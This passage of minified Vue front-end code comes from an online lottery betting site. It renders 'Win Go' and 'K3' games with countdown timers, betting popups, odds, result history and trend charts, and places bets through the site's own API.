"),t("div",rg,[(s(!0),a(P,null,Q(o.letterPlayTypeList,(R,g)=>(s(),a("div",{key:g},[t("div",cg,n(R.code),1),t("div",ug,n(o.data.issueResult[g]),1)]))),128)),t("div",null,[dg,t("div",_g,n(o.data.issueResult&&o.data.issueResult.reduce((R,g)=>R+g,0)),1)])])])):S("",!0),t("div",mg,[o.winner?(s(),a("div",pg,[vg,t("div",gg,n(e(i))+"9.41",1),t("div",hg,n(o.data&&`Period: ${p[o.data.gameCodeEnum]} ${o.data.issueNumber}`),1)])):(s(),a("div",yg,[fg,t("div",Eg,n(o.data&&`Period: ${p[o.data.gameCodeEnum]} ${o.data.issueNumber}`),1)]))]),t("div",bg,[t("div",{class:k(["acitveBtn",{active:e(_)}]),onClick:D[0]||(D[0]=R=>_.value=!e(_))},null,2),O(" 3 seconds auto close ")]),t("div",{class:"closeBtn",onClick:f})],2)])):S("",!0)}},$o=Pe(Tg,[["__scopeId","data-v-eb2c016e"]]),wg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/di1-0f3d86cb.mp3",Cg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/di2-ad9aa8fb.mp3",fs=Ns("audio",()=>{const o=Number(localStorage.getItem("sound")),l=u(o||1),i=y=>{l.value=y,localStorage.setItem("sound",y)},r=u(null),d=u(null);return{sound:l,setSound:i,audioSourcePlay:r,audioSourcePause:d,loadAudioSources:()=>{try{r.value=new Audio(wg),d.value=new Audio(Cg)}catch(y){console.error("Error loading audio sources:",y)}},playAudio:y=>{y&&y.readyState===HTMLMediaElement.HAVE_ENOUGH_DATA&&y.play()},stopAudio:y=>{y&&!y.paused&&y.pause()}}}),So=(o,l=1e3)=>{const{t:i}=st();let r=0;return function(){const d=this,p=arguments,_=Date.now();if(_-r>=l)o.apply(d,p),r=_;else{const f=parseInt((l-(_-r))/1e3);wt(i("common.throttleErrmsg",{time:f||l/1e3}))}}};function Ro(o,l){const i=ht(o);let r;switch(l){case"MINUTE1":r=1;break;case"MINUTE3":r=3;break;case"MINUTE5":r=5;break;case"MINUTE10":r=10;break;default:return"Invalid period type"}const d=i.hour()*60+i.minute(),p=Math.floor(d/r)+1,_=i.startOf("day").add((p-1)*r,"minute").format("YYYY/MM/DD HH:mm:ss"),f=i.startOf("day").add((p-1)*r+r,"minute").format("YYYY/MM/DD HH:mm:ss"),y=Sg(f);return{issueNumber:`${i.format("YYYYMMDD")}${$g(p)}`,openTime:_,closeTime:f,countDown:y}}function $g(o){return o.toString().padStart(4,"0")}function Sg(o){const l=Ba();return ht(o).diff(l,"second")*1e3}const _a=(o,l=0)=>{const i={};for(let d=0;d<10;d++)i[d]={recentMissing:0,totalMissing:0,count:0,maxConsecutive:0,consecutiveCount:0};const r=Array(10).fill(-1);for(let d=0;d<o.length;d++){const p=parseInt(o[d].split("-")[l],10);for(let _=0;_<10;_++)_===p?(i[_].count++,i[_].consecutiveCount++,i[_].consecutiveCount>i[_].maxConsecutive&&(i[_].maxConsecutive=i[_].consecutiveCount)):(i[_].consecutiveCount=0,i[_].totalMissing++);r[p]=d}for(let d=0;d<10;d++)i[d].recentMissing=o.length-1-r[d],i[d].averageMissing=Math.round(i[d].totalMissing/o.length*10),i[d].frequency=Math.round(i[d].count/o.length*10);return i};const Cs=o=>(At("data-v-463c6745"),o=o(),It(),o),Rg={class:"home_allLotteryGames_WIN_GO_container"},Lg={class:"TimeLeft__C"},kg={class:"TimeLeft__C-name"},Ag={class:"TimeLeft__C-id"},Ig={class:"TimeLeft__C-text"},Ng={class:"digit-group"},Og=Cs(()=>t("div",null,":",-1)),Mg={class:"digit-group"},Pg={class:"Betting__C",voicetype:"2",typeid:"1"},Dg=Cs(()=>t("div",null,"0",-1)),Bg={class:"Betting__C-head"},Gg=["onClick"],xg={class:"Betting__C-numC"},Ug=["onClick"],Fg={class:"Betting__C-foot"},Vg=["onClick"],Kg={class:"RecordNav__C"},Wg={key:0,class:"GameRecord__C"},Hg={class:"GameRecord__C-head"},zg={class:"GameRecord__C-body"},Jg={class:"GameRecord__C-origin"},Yg={key:0,class:"GameRecord__C-origin-I violet"},jg=Cs(()=>t("div",{class:"list-fooder"},null,-1)),qg={class:"GameRecord__C-foot"},Xg={key:1,class:"Trend__C"},Qg={class:"Trend__C-head"},Zg={class:"Trend__C-body2"},eh={class:"Trend__C-body2-IssueNumber"},th={class:"Trend__C-body2-Num"},sh=["id"],oh={class:"text"},nh=Cs(()=>t("div",{class:"list-fooder"},null,-1)),ah={class:"Trend__C-foot"},lh={class:"Trend__C-foot-previous"},ih={class:"Trend__C-foot-previous"},rh={key:2,class:"MyGameRecord__C"},ch={class:"Betting__Popup-head c-row c-row-between"},uh={class:"c-row c-row-middle"},dh={class:"txt"},_h={id:"balance_span",class:"amount"},mh={class:"history c-row c-row-middle-center"},ph={class:"img"},vh=Cs(()=>t("div",{class:"c-line"},null,-1)),gh={class:"Betting__Popup-body"},hh={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},yh={style:{"margin-right":"0.25rem"}},fh={key:0,class:"Betting__Popup-body-select-img",alt:""},Eh={class:"Betting__Popup-body-line"},bh={class:"Betting__Popup-body-line-list"},Th=["onClick"],wh={class:"Betting__Popup-body-line"},Ch={class:"Betting__Popup-body-line-btnL"},$h={class:"Betting__Popup-body-line"},Sh=Cs(()=>t("div",null,null,-1)),Rh={class:"Betting__Popup-body-line-list"},Lh=["onClick"],kh=Cs(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),Ah={class:"Betting__Popup-foot"},Ih={class:"currencySign_pkr"},Nh={__name:"index",setup(o){var zt;const{betNumberList:l}=to(),{config:i}=ke(Is()),{COMMON_GAME_SERVICE_FEE_RATE:r}=i.value,d=r?(zt=r[0])==null?void 0:zt.gameServiceFeeRate:0,p=ds(),{setLoading:_}=p,f=Eo(),{gameOddsObj:y}=ke(f),{loadAudioSources:$,playAudio:v,stopAudio:m}=fs(),{currencySign:A}=Qt(),T=fs(),D=dt(),{userInfo:R}=ke(D),{onSetUserBalance:g}=dt(),{numbersLists:C}=l.WIN_GO,B=Dt(),H=Vt(),{t:G}=st(),N=u(1),K=u([]),X=u(1),W=C,_e=async ae=>{N.value=ae,rt()};Tt(N,()=>{M(),setTimeout(()=>{Re(!0)},100)},{deep:!0});const E=ae=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winGo/n0.png":Xa,"../../../../../assets/images/theme1/home/winGo/n0_bg.png":Qa,"../../../../../assets/images/theme1/home/winGo/n1.png":Za,"../../../../../assets/images/theme1/home/winGo/n2.png":el,"../../../../../assets/images/theme1/home/winGo/n3.png":tl,"../../../../../assets/images/theme1/home/winGo/n4.png":sl,"../../../../../assets/images/theme1/home/winGo/n5.png":ol,"../../../../../assets/images/theme1/home/winGo/n5_bg.png":nl,"../../../../../assets/images/theme1/home/winGo/n6.png":al,"../../../../../assets/images/theme1/home/winGo/n7.png":ll,"../../../../../assets/images/theme1/home/winGo/n8.png":il,"../../../../../assets/images/theme1/home/winGo/n9.png":rl})[`../../../../../assets/images/theme1/home/winGo/n${ae}.png`],self.location).href,M=async()=>{X.value=1,await Z(),await ue(),await le(),await ge(),te.value===1&&await Bt()},z=u(!1),w=So(()=>{z.value=!0,D.onGetUserBalance(),ho(G("common.refreshSuccess")),z.value=!1},1e4),Z=async()=>{try{const{data:ae}=await Be.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});ce.value=await ae}catch(ae){const oe=ae.response.status;await ys({message:`Code:${oe}
(Message:${G("httpMessage.neterrorTip")})`}).then(()=>{B.go(0)})}},le=async()=>{const ae={gameCodeEnum:N.value.gameCodeEnum,issueNumber:V.value.issueNumber},{data:oe}=await Be.get("/consumer/game/gameIssue/getResultListCache",{params:ae});K.value=ie(oe)},ce=u(""),V=u(null),me=u(3e4),ee=u(null),ue=async()=>{const ae=N.value.gamePeriodEnum;V.value=await Ro(ce.value,ae),me.value=V.value.countDown,ee.value.reset()},Ie=()=>{$()},pe=u(!1),ye=u(0),Se=ae=>{const{minutes:oe,seconds:Ve}=ae;T.sound===1&&oe===0&&T.audioSourcePlay&&([5,4,3,2,1].includes(Ve)?v(T.audioSourcePlay):Ve===0&&!pe.value?(v(T.audioSourcePause),pe.value=!0):pe.value&&(m(T.audioSourcePlay),m(T.audioSourcePause),pe.value=!1)),!oe&&Ve<=5?(ye.value=Ve,rt()):ye.value=0},se=(ae,oe=2)=>ae.toString().padStart(oe,"0"),Ee=async ae=>{const oe={current:ae,size:10,gameCodeEnum:N.value.gameCodeEnum},{data:Ve}=await Be.get("/consumer/game/gameIssue/getResultList",{params:oe});K.value=ie(Ve.records),ge()},ie=ae=>ae.map(oe=>(oe.issueResult=Number(oe.issueResult.split("-")[0]),oe)),ge=()=>{te.value===1&&(fe.value=[],setTimeout(()=>{Re()},100))},te=u(0);Tt(te,()=>{X.value=1,te.value===1&&!Mt.value&&Bt(),ge()});let be=_t({});We(async()=>{for(const ae of W){const oe=y.value[we.playTypeEnum][ae.value].playRate;ae.playRate=Number((oe/100).toFixed(2))}await W.forEach(ae=>{const oe=`typeList${ae.type}`;be[oe]||(be[oe]=[]),be[oe].push(ae)})});const $e=async()=>{if(!we.agree)return;if(_(!0),we.cashBetOrderExtraParamList=await[{playTypeEnum:we.playTypeEnum,playBetEnum:we.playBetEnum,betAmount:we.balance*we.quantity*100,betDetailJson:"{}"}],we.cashBetOrderExtraParamList[0].betAmount>De.value.maxBet||we.cashBetOrderExtraParamList[0].betAmount<De.value.minBet){wt(G("allLotteryGames.phEnterAmount",{min:De.value.minBet/100,max:De.value.maxBet/100})),rt(),Zt(100),_(!1);return}const ae={gameCodeEnum:N.value.gameCodeEnum,issueNumber:Number(V.value.issueNumber),cashBetOrderExtraParamList:we.cashBetOrderExtraParamList};Be.post("/consumer/cash/cashBetOrder/saveBetOrderList",ae).then(oe=>{const{code:Ve}=oe;Ve==1e4&&(wt(G("allLotteryGames.betSuccess")),g(oe.data.cashBalance))}).finally(async()=>{await rt(),await Zt(100),await _(!1)})},fe=u([]),Fe=(ae,oe)=>{ae!=null&&ae.classList[1]&&(ae==null?void 0:ae.classList[1])===oe&&fe.value.push(ae)},Re=ae=>{if(te.value!==1)return!1;ae&&fe.value.reverse();for(let oe=0;oe<9;oe++){let Ve=document.getElementById(`myCanvas${oe}`),J=Ve.getContext("2d"),q=Ve.width/Ve.clientWidth,U=fe.value[oe],Y=fe.value[oe+1],Oe=q*U.offsetLeft+U.offsetWidth/2,Me=q*Y.offsetLeft+Y.offsetWidth/2,Ze=Ve.height-U.offsetHeight;J.clearRect(0,0,Ve.width,Ve.height),J.beginPath(),J.moveTo(Oe,10),J.lineTo(Me,Ze),J.strokeStyle="#FF8A8A",J.lineWidth=3,J.stroke()}},Xe=()=>{Re()};We(()=>{window.addEventListener("resize",Xe),Re()}),ws(()=>{window.removeEventListener("resize",Xe)});const Te=u([]),De=u({}),Nt=[1,5,10,20,50,100],je=u(!1),Et=ae=>{we.selectValue=ae,we.playBetEnum=W.filter(J=>J.code===we.selectValue)[0].value,De.value=y.value[we.playTypeEnum][we.playBetEnum];const oe=u(De.value.minBet/100),Ve=u(De.value.maxBet/100);Te.value=Ot(oe.value,Ve.value),we.balance=Te.value[0],je.value=!0},Ot=(ae,oe)=>{const Ve=u([]);Ve.value.push(ae);for(let J=1;J<=3&&(ae*=10,ae<=oe&&ae!==Ve.value[J-1]);J++)Ve.value.push(ae);return Ve.value},rt=()=>{bt(),je.value=!1},qe=(ae,oe)=>{switch(oe){case 1:we.quantity--;break;case 2:we.quantity++;break;default:we.quantity=Number(ae)}},Ce={selectValue:null,playBetEnum:null,playTypeEnum:"WIN_GO_1ST",balance:null,quantity:1,agree:!0,cashBetOrderExtraParamList:[]},we=_t(gt({},Ce)),bt=()=>{ot.value=null,Object.assign(we,Ce)},ot=u(null),Le=u(!1),ct=u(!1),$t=u(!1),mt=ae=>{$t.value=ae},Mt=u(null),Bt=async()=>{const ae={gameCodeEnum:N.value.gameCodeEnum,issueNumber:V.value.issueNumber},{data:oe}=await Be.get("/consumer/game/gameIssue/getStatisticListCache",{params:ae}),Ve=oe.map(J=>J.issueResult);Mt.value=_a(Ve)};return(ae,oe)=>{const Ve=$o,J=Co,q=wo,U=oo,Y=To,Oe=qs,Me=fo,Ze=yo,nt=Wt,ze=js,at=so,et=Xs,Pt=Ys,St=Ye("lazy");return s(),a("div",{class:"home_allLotteryGames_WIN_GO_page",onClickOnce:oe[18]||(oe[18]=de=>Ie())},[h(Ve,{show:e($t),winner:!0,data:e(K)[0],onCloseBtn:mt},null,8,["show","data"]),h(J,{"show-message-model":e(Le),"onUpdate:showMessageModel":oe[0]||(oe[0]=de=>Ue(Le)?Le.value=de:null),"game-type":e(N).gamePeriodEnum,"game-name":e(H).name},null,8,["show-message-model","game-type","game-name"]),h(q,{"show-pre-sale-rules-model":e(ct),"onUpdate:showPreSaleRulesModel":oe[1]||(oe[1]=de=>Ue(ct)?ct.value=de:null)},null,8,["show-pre-sale-rules-model"]),h(U,{"game-type":e(H).name},null,8,["game-type"]),h(Y,{code:e(H).name,onGameCodeActive:_e},null,8,["code"]),t("div",Rg,[t("div",{class:k({mask_bg:e(je)}),onClick:oe[2]||(oe[2]=de=>rt())},null,2),t("div",Lg,[t("div",kg," Win Go "+n(ae.$t(`allLotteryGames.${e(N).gamePeriodEnum||"MINUTE1"}`)),1),t("div",Ag,n(e(V)&&e(V).issueNumber),1),t("div",Ig,n(ae.$t("allLotteryGames.timeRemaining")),1),h(Oe,{ref_key:"countDownEvent",ref:ee,time:e(me),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:Se,onFinish:oe[3]||(oe[3]=de=>M())},{default:I(de=>[t("div",Ng,[(s(!0),a(P,null,Q(se(de.minutes).split(""),(Qe,ut)=>(s(),a("span",{key:"minute-"+ut},n(Qe),1))),128))]),Og,t("div",Mg,[(s(!0),a(P,null,Q(se(de.seconds).split(""),(Qe,ut)=>(s(),a("span",{key:"second-"+ut},n(Qe),1))),128))])]),_:1},8,["time"])]),t("div",Pg,[t("div",{class:"Betting__C-mark",style:He([{direction:"ltr"},{display:e(ye)?"flex":"none"}])},[Dg,t("div",null,n(e(ye)),1)],4),t("div",Bg,[(s(!0),a(P,null,Q(e(be).typeList2,(de,Qe)=>(s(),a("div",{key:Qe,class:k(`Betting__C-head-${de.code}`),onClick:ut=>Et(de.code)},[t("span",null,n(ae.$t(`allLotteryGames.${de.code}`)),1),t("span",null,n(de.playRate),1)],10,Gg))),128))]),t("div",xg,[(s(!0),a(P,null,Q(e(be).typeList1,de=>(s(),a("div",{key:de.code,class:k(["'Betting__C-numC-item",[{active:e(ot)==de.code}]]),onClick:Qe=>Et(de.code)},[t("div",{class:k("Betting__C-numC-item"+de.code)},null,2),t("span",null,n(de.playRate),1)],10,Ug))),128))]),t("div",Fg,[(s(!0),a(P,null,Q(e(be).typeList3,de=>(s(),a("div",{key:de.code,class:k(`Betting__C-foot-${de.code}`),onClick:Qe=>Et(de.code)},[t("span",null,n(ae.$t(`allLotteryGames.${de.code}`)),1),t("span",null,n(de.playRate),1)],10,Vg))),128))])]),t("div",Kg,[t("div",{class:k({active:e(te)===0}),onClick:oe[4]||(oe[4]=de=>te.value=0)},n(ae.$t("allLotteryGames.gameHistory")),3),t("div",{class:k({active:e(te)===1}),onClick:oe[5]||(oe[5]=de=>te.value=1)},n(ae.$t("allLotteryGames.chart")),3),t("div",{class:k({active:e(te)===2}),onClick:oe[6]||(oe[6]=de=>te.value=2)},n(ae.$t("allLotteryGames.myHistory")),3)]),e(te)===0?(s(),a("div",Wg,[t("div",Hg,[h(Ze,null,{default:I(()=>[h(Me,{span:"8"},{default:I(()=>[O(n(ae.$t("allLotteryGames.period")),1)]),_:1}),h(Me,{span:"5"},{default:I(()=>[O(n(ae.$t("allLotteryGames.number")),1)]),_:1}),h(Me,{span:"5"},{default:I(()=>[O(n(ae.$t("allLotteryGames.bigSmall")),1)]),_:1}),h(Me,{span:"6"},{default:I(()=>[O(n(ae.$t("allLotteryGames.color")),1)]),_:1})]),_:1})]),t("div",zg,[(s(!0),a(P,null,Q(e(K),(de,Qe)=>(s(),Ne(Ze,{key:Qe},{default:I(()=>[h(Me,{span:"8"},{default:I(()=>[O(n(de.issueNumber),1)]),_:2},1024),h(Me,{span:"5",class:"numcenter"},{default:I(()=>[t("div",{class:k(["GameRecord__C-body-num",{greenColor:[1,3,7,9].includes(de.issueResult),defaultColor:[2,4,6,8].includes(de.issueResult),mixedColor0:de.issueResult==0,mixedColor5:de.issueResult==5}])},n(de.issueResult),3)]),_:2},1024),h(Me,{span:"5"},{default:I(()=>[t("span",null,n([5,6,7,8,9].includes(de.issueResult)?ae.$t("allLotteryGames.big"):ae.$t("allLotteryGames.small")),1)]),_:2},1024),h(Me,{span:"6"},{default:I(()=>[t("div",Jg,[t("div",{class:k(["GameRecord__C-origin-I",{red:[0,2,4,6,8].includes(de.issueResult),green:[1,3,5,7,9].includes(de.issueResult)}])},null,2),[0,5].includes(de.issueResult)?(s(),a("div",Yg)):S("",!0)])]),_:2},1024)]),_:2},1024))),128)),jg]),t("div",qg,[h(ze,{modelValue:e(X),"onUpdate:modelValue":oe[7]||(oe[7]=de=>Ue(X)?X.value=de:null),"total-items":e(K).length>=10&&e(X)*10+10||e(K).length,"show-page-size":0,onChange:Ee},{"prev-text":I(()=>[h(nt,{class:"mirror",name:"arrow-left"})]),"next-text":I(()=>[h(nt,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):S("",!0),e(te)===1?(s(),a("div",Xg,[t("div",Qg,[h(Ze,null,{default:I(()=>[h(Me,{span:"8"},{default:I(()=>[O(n(ae.$t("allLotteryGames.period")),1)]),_:1}),h(Me,{span:"16"},{default:I(()=>[O(n(ae.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),t("div",Zg,[(s(!0),a(P,null,Q(e(K),(de,Qe)=>(s(),a("div",{key:Qe},[h(Ze,null,{default:I(()=>[h(Me,{span:"8"},{default:I(()=>[t("div",eh,n(de.issueNumber),1)]),_:2},1024),h(Me,{span:"16"},{default:I(()=>[t("div",th,[t("canvas",{id:`myCanvas${Qe}`,canvas:"",class:"line-canvas"},null,8,sh),(s(),a(P,null,Q(10,ut=>t("div",{ref_for:!0,ref:ne=>{Fe(ne,"action"+(ut-1))},key:ut,class:k(["Trend__C-body2-Num-item",ut-1===de.issueResult?"action"+(ut-1):null])},[t("div",oh,n(ut-1),1)],2)),64)),t("div",{class:k(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(de.issueResult)}])},n([5,6,7,8,9].includes(de.issueResult)?"B":"S"),3)])]),_:2},1024)]),_:2},1024)]))),128)),nh]),t("div",ah,[h(ze,{modelValue:e(X),"onUpdate:modelValue":oe[8]||(oe[8]=de=>Ue(X)?X.value=de:null),"total-items":e(K).length>=10&&e(X)*10+10||e(K).length,"show-page-size":0,onChange:Ee},{"prev-text":I(()=>[t("div",lh,[h(nt,{name:"arrow-left",class:"Trend__C-icon mirror"})])]),"next-text":I(()=>[t("div",ih,[h(nt,{name:"arrow",class:"Trend__C-icon mirror"})])]),_:1},8,["modelValue","total-items"])])])):S("",!0),e(te)===2?(s(),a("div",rh,[h(at,{"game-type":e(H).name,active:e(N).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):S("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(je)}])},[t("div",null,[re(t("img",{id:"vngo-close-bet-div",class:"clear",style:He({display:e(je)?"inline":"none"}),onClick:oe[9]||(oe[9]=de=>rt())},null,4),[[St,e(Ae)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(we).selectValue}`)},[t("div",ch,[t("div",uh,[t("span",dh,n(ae.$t("allLotteryGames.balance"))+"：",1),t("h1",_h,[O(n(`${e(A)}${e(us)(e(D).balance)}`)+" ",1),e(R).currencyEnum==="KIDR"||e(R).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)]),re(t("img",{id:"refresh_balance",class:k([{refreshing:e(z)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:oe[10]||(oe[10]=(...de)=>e(w)&&e(w)(...de))},null,2),[[St,e(Ae)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:oe[11]||(oe[11]=de=>e(B).push("/wallet/recharge"))},n(ae.$t("allLotteryGames.deposit")),1)]),t("div",mh,[t("a",{class:"c-row",onClick:oe[12]||(oe[12]=de=>e(B).push(`/home/allLotteryGames/BettingRecord${e(H).name}`))},[O(n(ae.$t("main.betHistory"))+" ",1),re(t("img",ph,null,512),[[St,e(Ae)("theme1/other/history.svg")]])])])]),vh,t("div",gh,[t("div",hh,[t("span",yh,n(ae.$t("allLotteryGames.select"))+":",1),isNaN(e(we).selectValue)?(s(),a("span",{key:1,class:k(["Betting__Popup-body-select-text",`num-${e(we).selectValue}`])},n(ae.$t(`allLotteryGames.${e(we).selectValue}`)),3)):re((s(),a("img",fh,null,512)),[[St,E(e(we).selectValue)]])]),t("div",Eh,[O(n(ae.$t("allLotteryGames.amount"))+": ",1),t("div",bh,[(s(!0),a(P,null,Q(e(Te),de=>(s(),a("div",{key:de,class:k(["Betting__Popup-body-line-item r",{bgcolor:de==e(we).balance}]),onClick:Qe=>e(we).balance=de},[O(n(de)+" ",1),e(R).currencyEnum==="KIDR"||e(R).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)],10,Th))),128))])]),t("div",wh,[O(n(ae.$t("allLotteryGames.quantity"))+": ",1),t("div",Ch,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(we).quantity!=1}]),onClick:oe[13]||(oe[13]=de=>qe(null,1))}," - ",2),h(Pt,{class:"Betting__Popup-input",value:"1"},{default:I(()=>[h(et,{modelValue:e(we).quantity,"onUpdate:modelValue":oe[14]||(oe[14]=de=>e(we).quantity=de),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:oe[15]||(oe[15]=de=>qe(null,2))}," + ")])]),t("div",$h,[Sh,t("div",Rh,[(s(),a(P,null,Q(Nt,de=>t("div",{key:de,class:k(["Betting__Popup-body-line-item",{bgcolor:de==e(we).quantity}]),onClick:Qe=>qe(de)}," X"+n(de),11,Lh)),64))])]),kh]),t("div",Ah,[t("div",{class:"Betting__Popup-foot-c",onClick:oe[16]||(oe[16]=de=>rt())},n(ae.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(d)!==100}]),onClick:oe[17]||(oe[17]=de=>e(d)!==100&&$e())},[O(n(ae.$t("allLotteryGames.totalAmount"))+" ",1),t("span",Ih,[O(n(e(A))+n(e(d)!==100?e(bo)(e(we).balance*e(we).quantity):0)+" ",1),e(R).currencyEnum==="KIDR"||e(R).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])],2)])],2)],2)])],32)}}},Oh=Pe(Nh,[["__scopeId","data-v-463c6745"]]),ET=Object.freeze(Object.defineProperty({__proto__:null,default:Oh},Symbol.toStringTag,{value:"Module"}));const Mh={class:"qpopup-box"},Ph={class:"qpopup-box-list"},Dh={class:"qpopup-box-txt"},Bh={__name:"playIntroModel",props:{showPlayIntroModel:{type:Boolean,required:!1},playIntroActive:{type:Number,default:null}},emits:["update:showPlayIntroModel"],setup(o,{emit:l}){const i=l,r=o,d=j({get:()=>r.showPlayIntroModel,set:_=>i("update:showPlayIntroModel",_)}),p={1:{numList:[5,5],text:"twoMatchingNumbersTips"},2:{numList:[6,1,6],text:"aPairOfUniqueNumbersTips"},3:{numList:[6,6,6],text:"threeOfTheSameNumberTips"},4:{numList:[6,6,6],text:"anyThreeOfTheSameNumberTips"},5:{numList:[1,2,4],text:"threeDifferentNumbersTips"},6:{numList:[1,2,3],text:"threeConsecutiveNumbersTips"},7:{numList:[1,2],text:"twoDifferentNumbersTips"}};return(_,f)=>{const y=zs;return s(),Ne(y,{show:e(d),"onUpdate:show":f[0]||(f[0]=$=>Ue(d)?d.value=$:null),round:"",class:"qpopup",closeable:"","close-icon":"close","close-icon-position":"bottom-left"},{default:I(()=>[t("div",Mh,[t("div",Ph,[(s(!0),a(P,null,Q(p[r.playIntroActive].numList,($,v)=>(s(),a("div",{key:$+v,class:k(["num",`num${$}`])},null,2))),128))]),t("div",Dh,n(_.$t(`allLotteryGames.${p[r.playIntroActive].text}`)),1)])]),_:1},8,["show"])}}},Gh=Pe(Bh,[["__scopeId","data-v-965cf114"]]);const $s=o=>(At("data-v-7793fbf7"),o=o(),It(),o),xh={class:"home_allLotteryGames_k3_container"},Uh={class:"TimeLeft__C"},Fh={class:"TimeLeft__C-name"},Vh={class:"TimeLeft__C-id"},Kh={class:"TimeLeft__C-text"},Wh={class:"digit-group"},Hh=$s(()=>t("div",null,":",-1)),zh={class:"digit-group"},Jh={class:"K3TL__C"},Yh={class:"K3TL__C-l3"},jh={class:"box"},qh={class:"box"},Xh={class:"K3B__C"},Qh=$s(()=>t("div",null,"0",-1)),Zh={class:"K3B__C-nav"},ey=["onClick"],ty={key:0,class:"K3B__C-bettingList"},sy=["onClick"],oy={class:"K3B__C-odds-rate"},ny=["onClick"],ay={class:"K3B__C-odds-rate"},ly=["onClick"],iy={class:"K3B__C-odds-rate"},ry={key:1,class:"K3B__C-betting2"},cy={class:"K3B__C-betting2-tip1"},uy={class:"K3B__C-betting2-line1 mb30"},dy=["onClick"],_y={class:"K3B__C-betting2-tip1"},my={class:"K3B__C-betting2-line2"},py=["onClick"],vy={class:"K3B__C-betting2-line3"},gy=["onClick"],hy={key:2,class:"K3B__C-betting3"},yy={class:"K3B__C-betting3-tip1"},fy={class:"K3B__C-betting3-line1 mb30"},Ey=["onClick"],by={class:"K3B__C-betting3-tip1"},Ty={key:3,class:"K3B__C-betting4"},wy={class:"K3B__C-betting4-tip1"},Cy={class:"K3B__C-betting4-line1 mb30"},$y=["onClick"],Sy={class:"K3B__C-betting4-tip1"},Ry={class:"K3B__C-betting4-btn"},Ly=["onClick"],ky={class:"K3B__C-betting4-tip1"},Ay={class:"K3B__C-betting4-line1"},Iy=["onClick"],Ny={class:"RecordNav__C"},Oy={key:0,class:"GameRecord__C"},My={class:"GameRecord__C-head"},Py=$s(()=>t("div",{class:"list-fooder"},null,-1)),Dy={class:"GameRecord__C-body"},By={class:"GameRecord__C-body-premium"},Gy=$s(()=>t("div",{class:"list-fooder"},null,-1)),xy={class:"GameRecord__C-foot"},Uy={key:1,class:"MyGameRecord__C"},Fy={class:"Betting__Popup-head c-row c-row-between"},Vy={class:"c-row c-row-middle"},Ky={class:"txt"},Wy={id:"balance_span",class:"amount"},Hy={class:"history c-row c-row-middle-center"},zy={class:"img"},Jy=$s(()=>t("div",{class:"c-line"},null,-1)),Yy={class:"Betting__Popup-body"},jy={class:"Betting__Popup-body-line"},qy={key:0,class:"Betting__Popup-type1"},Xy={class:"title"},Qy={class:"list"},Zy={key:1,class:"Betting__Popup-type2"},e1={class:"title"},t1={class:"list"},s1={key:2,class:"Betting__Popup-type2"},o1={class:"title"},n1={class:"list"},a1={key:3,class:"Betting__Popup-type2"},l1={class:"title"},i1={class:"list"},r1={key:4,class:"Betting__Popup-type2"},c1={class:"title"},u1={class:"list"},d1={class:"Betting__Popup-type2-r"},_1={key:5,class:"Betting__Popup-type2"},m1={class:"title"},p1={class:"list"},v1={key:6,class:"Betting__Popup-type2"},g1={class:"title"},h1={class:"list"},y1={class:"Betting__Popup-type2-r"},f1={key:7,class:"Betting__Popup-type2"},E1={class:"title"},b1={class:"list"},T1={class:"Betting__Popup-body-line"},w1={class:"Betting__Popup-body-line-list"},C1=["onClick"],$1={class:"Betting__Popup-body-line"},S1={class:"Betting__Popup-body-line-btnL"},R1={class:"Betting__Popup-body-line"},L1=$s(()=>t("div",null,null,-1)),k1={class:"Betting__Popup-body-line-list"},A1=["onClick"],I1=$s(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),N1={class:"Betting__Popup-foot"},O1={class:"currencySign_pkr"},M1={__name:"index",setup(o){var ne;const{t:l}=st(),{betNumberList:i}=to(),{config:r}=ke(Is()),{COMMON_GAME_SERVICE_FEE_RATE:d}=r.value,p=d?(ne=d[0])==null?void 0:ne.gameServiceFeeRate:0,_=ds(),{setLoading:f}=_,{loadAudioSources:y,playAudio:$,stopAudio:v}=fs(),{currencySign:m}=Qt(),A=Eo(),{gameOddsObj:T}=ke(A),D=fs(),R=dt(),{onSetUserBalance:g}=dt(),{numbersLists:C}=i.K3,B=Dt(),H=Vt(),G=u(!1),N=u([]),K=u(1),X=u(1),{userInfo:W}=ke(R),_e=C,E=u("K3_SUM"),M=u([{name:"total",value:"K3_SUM"},{name:"twoSame",value:"K3_2SAME"},{name:"threeSame",value:"K3_3SAME"},{name:"different",value:"K3_DIFFERENT"}]),z={balance:null,quantity:1,gameType:[],issuenumber:"",selectType:[],typeId:0,agree:!0,cashBetOrderExtraParamList:[]};let w=_t(JSON.parse(JSON.stringify(z)));const Z=b=>{E.value=b,ct()},le=async b=>{K.value=b,ct()};Tt(K,()=>{ie()},{deep:!0});const ce=u({number:0,status:!1}),V=async()=>{const b={gameCodeEnum:K.value.gameCodeEnum,issueNumber:Ie.value.issueNumber},{data:c}=await Be.get("/consumer/game/gameIssue/getResultListCache",{params:b});N.value=c},me=b=>b.split("-").map(c=>Number(c)),ee=async b=>{const c={current:b,size:10,gameCodeEnum:K.value.gameCodeEnum},{data:x}=await 